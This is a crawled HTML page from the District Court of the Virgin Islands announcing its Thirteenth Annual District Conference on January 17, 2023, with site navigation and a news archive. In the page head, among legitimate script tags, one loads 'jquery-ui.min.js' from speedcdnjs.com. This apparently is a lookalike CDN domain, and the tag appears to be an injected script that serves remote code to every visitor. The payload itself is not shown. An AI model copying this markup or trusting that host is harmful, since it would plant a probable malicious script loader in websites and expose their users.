

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/notice-thirteenth-annual-district-conference
body_size: 7510
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-thirteenth-annual-district-conference" />
<link rel="shortlink" href="/node/658" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice of the Thirteenth Annual District Conference | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/notice-thirteenth-annual-district-conference":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-658 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-thirteenth-annual-district-conference" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Wno53TFX-s8exzs_YQacKk7600ICcLGLv2YXpWyb9yI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice of the Thirteenth Annual District Conference            </h1>
          
                                        
                      <article about="/news/notice-thirteenth-annual-district-conference" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice of the Thirteenth Annual District Conference" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-30T00:00:00-04:00" class="date-display-single">Wednesday, November 30, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The District Court of the Virgin Islands cordially invites the legal community to its upcoming Thirteenth Annual District Conference to be held on Tuesday, January 17, 2023. Please see the attached document for more information.</p>
</div></div></div><div class="field field--name-field-notice field--type-file field--label-above"><div class="field__label">Notice Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vid.uscourts.gov/sites/vid/files/13th%20Annual%20Conference%20Save%20the%20Date%202023%20-.pdf" type="application/pdf; length=655097">13th Annual Conference Save the Date 2023 -.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-eb94947a55b5c7d446eed9f80df584dd">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">01/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-02">02/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-03">03/2021</a>
              (5)
          </li>
      <li><a href="/news/2021-04">04/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-06">06/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-07">07/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-08">08/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-09">09/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-10">10/2021</a>
              (2)
          </li>
      <li><a href="/news/2021-11">11/2021</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/notice-thirteenth-annual-district-conference?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-thirteenth-annual-district-conference?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/notice-thirteenth-annual-district-conference?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/notice-thirteenth-annual-district-conference?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/notice-thirteenth-annual-district-conference?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-thirteenth-annual-district-conference?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-thirteenth-annual-district-conference?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
